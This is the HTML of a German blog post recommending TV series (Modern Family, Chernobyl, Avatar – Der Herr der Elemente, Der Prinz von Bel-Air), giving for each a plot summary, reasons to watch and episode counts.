<p style="text-align: justify;"><span style="font-family: open sans"><strong>Das gibt es noch:</strong> Die Nachfolgeserie <em>The Pacific</em> (2010), welche – wie der Name schon sagt – die andere amerikanische Kriegsfront im Pazifik beleuchtet. Außerdem ist für Apple TV+ die Serie <em>Masters of the Air</em> in Entwicklung, welche die Geschichte über die amerikanischen Bomber-Piloten im Zweiten Weltkrieg umsetzt.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd5b43f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd5b43f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0b8aba" data-id="c0b8aba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a68cb73 elementor-widget elementor-widget-heading" data-id="a68cb73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">12. Modern Family (2009–2020, Komödie, Mockumentary)</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc27758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc27758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a34109" data-id="2a34109" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cc71407 elementor-widget elementor-widget-image" data-id="cc71407" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/04/Modern-Family.jpg" class="attachment-large size-large wp-image-52201" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text">© 20th Century Fox</figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bac15e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bac15e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28a3700" data-id="28a3700" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26a8bb6 elementor-widget elementor-widget-text-editor" data-id="26a8bb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans"><strong>Worum es geht:</strong> Jay Pritchett lebt mit seiner Frau Gloria (einer leidenschaftlichen und deutlich jüngeren Kolumbianerin) sowie deren exzentrischem Sohn Manny ein eher unkonventionelles Familienleben. Jays erwachsene Kinder Claire und Mitchell, die aus seiner ersten Ehe hervorgegangen sind, haben bereits selbst Familien. Claire lebt mit ihrem Mann Phil und den drei Kindern, der Partymaus Hailey, dem Genie Alex und dem aufgweckten Luke, noch das durchschnittlichste Familienleben. Mitchell hat hingegen mit seinem Lebensgefährten Cam gerade die erst wenige Monate alte Lily aus Vietnam adoptiert. Die Handlung folgt dem witzigen und rührenden Alltag der drei Generationen rund um Oberhaupt Jay.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Sollte man deshalb kennen:</strong> Familie ist manchmal wunderschön und manchmal furchtbar nervig, aber am Ende liebt man sich. So könnte man die Kernbotschaft der Serie zusammenfassen, aber mit der einzigartigen Darstellung des Alltags der drei so unterschiedlichen Familien hat sie die 2010er Jahre geprägt wie keine andere Sitcom. Zudem ist auch die Darstellung eines schwulen Paares als Eltern seinerzeit keine Selbstverständlichkeit gewesen. Besonderes Merkmal: Die Serie besitzt als Mockumentary das witzige Element, dass die Charaktere mit einem fiktiven Kamerateam sprechen, das heißt sie kommentieren ihr eigenes Handeln und involvieren die Zuschauer gekonnt in das Geschehen. Die große Stärke sind neben dem Humor aber die Charaktere, die man innerhalb der Serie über einen Zeitraum von mehr als einem Jahrzehnt wachsen sehen kann.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Umfang:</strong> 11 Staffeln mit insgesamt 250 Episoden zu je ca. 22 Minuten.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Das gibt es noch:</strong> Es existiert noch ein einstündiges Doku-Special namens &#8222;A Modern Farewell&#8220;, das spannende Einblicke in die Entstehung des Drehbuchs, das Casting sowie die Sicht der Darstellerinnen und Darsteller bietet. Auch auf besondere Momente wird zurückgeblickt, sodass die Dokumentation den perfekten Abschluss nach dem vollständigen Genuss der Serie darstellt.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4124ade elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4124ade" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4027f1d" data-id="4027f1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e21561c elementor-widget elementor-widget-heading" data-id="e21561c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">13. Chernobyl (2019, Historie, Drama)</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18de2ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18de2ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8900e74" data-id="8900e74" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77e07bc elementor-widget elementor-widget-image" data-id="77e07bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/04/Chernobyl.jpg" class="attachment-large size-large wp-image-52202" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text">© Polyband</figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0225859 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0225859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d436df" data-id="3d436df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce7439e elementor-widget elementor-widget-text-editor" data-id="ce7439e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans"><strong>Worum es geht:</strong> Im Reaktor 4 des Kernkraftwerks im ukrainischen Tschernobyl kommt es sich in der Nacht zum 26. April 1986 zu einer Explosion. Während immer mehr Menschen durch die austretende Radioaktivität schwer geschädigt werden und man verzweifelt versucht, den Brand im Reaktor zu löschen und den Austritt von Radioaktivität zu stoppen, macht sich der Wissenschaftler Valery Legasov an die Ursachenforschung. Was genau bewirkte die Explosion? War es menschliches oder technisches Versagen oder beides? Gab es einen Schuldigen? Und warum funktionierte die Notabschaltung nicht? Hat sie vielleicht die Lage noch verschlimmert?</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Sollte man deshalb kennen:</strong> Eine Fiktion ganz nah an der Realität mit einer Katastrophe als Hauptdarsteller: Es geht um ergreifende Einzelschicksale und irrwitziges Krisenmanagement in einer bisher nie gekannten Ausnahmesituation. Die Serie schafft es, selbst eigentlich sperrige technische und naturwissenschaftliche Details hochinteressant zu präsentieren und die den Zwiespalt eines politischen Systems darzustellen, das in einer Katastrophensituation einerseits nach Ursachen und Schuldigen sucht, sich andererseits aber an die Verdrängung der Realität zugunsten des schönen Scheins klammert.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Umfang:</strong> 1 Staffel mit 5 Episoden zu je 60–72 Minuten</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Das gibt es noch:</strong> <em>The Chernobyl Podcast</em>. In sechs Folgen spricht Drehbuchautor Craig Mazin mit Talkshow-Moderator Peter Sagal über die Entstehung von <em>Chernobyl</em>.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d43a72a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d43a72a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-059f623" data-id="059f623" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f2efd7 elementor-widget elementor-widget-heading" data-id="6f2efd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">14. Avatar – Der Herr der Elemente (2005–2008, Zeichentrick)</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62288b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62288b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98637ea" data-id="98637ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7817590 elementor-widget elementor-widget-image" data-id="7817590" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/04/Avatar.jpg" class="attachment-large size-large wp-image-52203" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text">© Paramount Pictures</figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5538e38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5538e38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b9fc55" data-id="4b9fc55" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-923d011 elementor-widget elementor-widget-text-editor" data-id="923d011" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans"><strong>Worum es geht:</strong> Die Feuernation bricht einen Krieg vom Zaun und will die Weltherrschaft an sich reißen. Die Wasserstämme und die Luftnomaden geben sich geschlagen, das Erdkönigreich leistet gerade noch so Widerstand. Die einzige Hoffnung liegt nun im Avatar, dem Herrn der Elemente, der aber als der 12-jährige Junge, der er ist, erst noch lernen muss, die Elemente gescheit zu beherrschen.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Sollte man deshalb kennen:</strong> Hier würde es eigentlich reichen, den »besten Redemption Arc eines Bösewichts in der TV-Geschichte« als Grund anzuführen. Klingt leicht hochtrabend, ist aber gar nicht so verkehrt. Daneben ist <em>Avatar – Der Herr der Elemente</em> ein selten gelungenes Beispiel dafür, dass 1.) eine »Kinder-Serie« tatsächlich jedes Alter ansprechen und 2.) ein auf »Anime« gemachter westlicher Cartoon auch Anime-Muffel begeistern kann. Nach einem zugegeben ziemlich simplen Start reift <em>Avatar</em> ganz allmählich zu seiner wahren Größe heran; zeigt, wie man Archetypen aufbricht und tief liegende Charakterkonflikte anschwellen lässt. Schwierige Themen werden vereinfacht dargestellt, durch das durchdachte Drehbuch und die lange Laufzeit von drei Staffeln aber sorgfältig vertieft. Das macht es für Kinder zugänglich und für Erwachsene interessant. In Sachen Humor glänzt <em>Avatar</em> durch sein breites Angebot, angefangen bei »angenehm dumm« über Slapstick und Running Gags bis hin zur hohen Kunst der schnelllebigen Situationskomik. Das alles eingebettet in einer epischen Fantasy-Geschichte, die sich über hunderte von Jahren erstreckt, garniert mit einem detaillierten World-Building und dynamischen Kampfszenen, deren Animationen dem Ganzen quasi das Krönchen aufsetzen.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Umfang:</strong> 3 Staffeln mit insgesamt 61 Episoden zu je 23 Minuten</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Das gibt es noch:</strong> Eine Comic-Reihe, die hierzulande bei Cross Cult erscheint und als offizielle Fortsetzung der Geschichte um Avatar Aang gilt. Daneben die Nachfolgeserie <strong><span style="text-decoration: underline;"><a class="postlink" href="https://www.geek-germany.de/review-serie-die-legende-von-korra/"><em>Die Legende von Korra</em></a></span></strong>, die im selben Universum spielt, sowie eine mäßige (um nicht zu sagen saumäßige) Verfilmung von Regisseur M. Night Shyamalan (Titel: <em>Die Legende von Aang</em>, 2010). Innerhalb des <em>Avatar</em>-Fandoms gilt, was das betrifft, die Direktive: »There was never a movie«.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574b90a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="574b90a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d2c6c7" data-id="0d2c6c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc00974 elementor-widget elementor-widget-heading" data-id="fc00974" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">15. Der Prinz von Bel-Air (1990–1996, Komödie)</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-627893c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="627893c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e341cdf" data-id="e341cdf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f0e941 elementor-widget elementor-widget-image" data-id="8f0e941" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/04/Prinz-von-Bel-Air.jpg" class="attachment-large size-large wp-image-52204" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text">© Warner Bros.</figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ecba90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ecba90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80edb09" data-id="80edb09" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-645db7b elementor-widget elementor-widget-text-editor" data-id="645db7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans"><strong>Worum es geht:</strong> Der 17-jährige William &#8222;Will&#8220; Smith ist in Philadelphia aufgewachsen. Auf den Straßen kommt es zu unglücklichen Missverständnissen und einer Schlägerei. Aus Angst, Will könne noch einmal von einer Gang verprügelt werden, schickt ihn seine Mutter nach Los Angeles. Er soll dort bei seinen wohlhabenden Verwandten, Tante Vivian und Onkel Philip Banks leben und seinen Schulabschluss machen. Für Will ist der plötzliche Wandel von den Straßen Philadelphias zum Nobelviertel Bel-Air enorm und sorgt für einige Probleme. Besonders mit seinem steifen Cousin Carlton und seiner eitlen Cousine Hilary kommt er nicht klar und auch die beiden können mit Wills lockerer Lebensart nichts anfangen.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Sollte man deshalb kennen:</strong> Will Smith, bekannt aus Filmen wie <em>Men in Black</em> und <em>Das Streben nach Glück</em> begann in den 90ern mit <em>Der Prinz von Bel-Air</em> seine Schauspielkarriere. Allerdings ohne jegliche Erfahrung in dieser Branche. Einzig als Rapper war er bereits unterwegs, was er im Opening zeigt. Die Sitcom ist weltweit als Comedy bekannt, jedoch werden auch ernste Themen gesellschaftskritisch  angesprochen  Die afroamerikanische Kultur spielt dabei eine ebenso wichtige Rolle wie Diskriminierung, Armut und soziale Konflikte.</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Umfang:</strong> 6 Staffeln mit insgesamt 148 Folgen zu je ca. 24 Minuten</span></p>
<p style="text-align: justify;"><span style="font-family: open sans"><strong>Das gibt es noch:</strong> Regisseur Morgan Cooper veröffentlichte 2019 einen Kurzfilm mit dem Titel &#8222;Bel-Air&#8220; auf YouTube. Cooper wechselte das Genre und machte aus der Comedy-Variante eine Drama-Version, was von Will Smith gelobt wurde. Ein Reboot der Originalserie aus den 90ern unter der Leitung von Will Smith und Morgan Cooper ist in Arbeit. Diese Neuerscheinung soll ebenfalls als Dramaserie in der heutigen Zeit spielen. Zum 30-jährigen Jubiläum lud der Streamingdienst HBO Max die ehemaligen Darsteller zu einem Reunion-Special ein.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-manga-d-n-angel/" rel="prev"><span class="meta-nav">&larr;</span> D.N. Angel</a></li>
				<li class="next"><a href="https://www.geek-germany.de/media-monday-513/" rel="next">Media Monday #513 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-9/" title="Das Serien-Grundwissen (Teil 9)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Serien-Grundwissen-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-9/" rel="bookmark" title="Das Serien-Grundwissen (Teil 9)">
								Das Serien-Grundwissen (Teil 9)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-7/" title="Das Serien-Grundwissen (Teil 7)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/10/Serien-Grundwissen-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-das-serien-grundwissen-teil-7/" rel="bookmark" title="Das Serien-Grundwissen (Teil 7)">
								Das Serien-Grundwissen (Teil 7)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-2/" title="Das Serien-Grundwissen (Teil 2)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Charmed-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-2/" rel="bookmark" title="Das Serien-Grundwissen (Teil 2)">
								Das Serien-Grundwissen (Teil 2)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="65f7cdefda" /><input type="hidden" name="_wp_http_referer" value="/feature-serie-das-serien-grundwissen-teil-3/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/212fb07123bb4d36fd434a075675102a?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/212fb07123bb4d36fd434a075675102a?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
